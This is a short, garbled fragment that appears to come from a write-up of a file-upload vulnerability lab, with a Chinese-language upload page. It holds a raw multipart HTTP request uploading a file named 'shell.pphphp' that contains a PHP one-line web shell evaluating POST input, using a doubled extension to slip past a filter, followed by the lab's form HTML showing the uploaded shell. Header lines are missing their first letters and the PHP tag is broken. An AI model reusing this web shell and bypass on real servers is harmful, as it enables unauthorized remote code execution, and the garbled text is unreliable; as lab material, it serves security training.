 ccept-Language: zh-CN,zh;q=0.9
onnection: close
----WebKitFormBoundarysf0kUCNVhXZrUvXX
ontent-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
ontent-Type: application/octet-stream
?php @eval($_POST('Alan'));?>
----WebKitFormBoundarysf0kUCNVhXZrUvXX
ontent-Disposition: form-data; name="submit"
----WebKitFormBoundarysf0kUCNVhXZrUvXX--
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;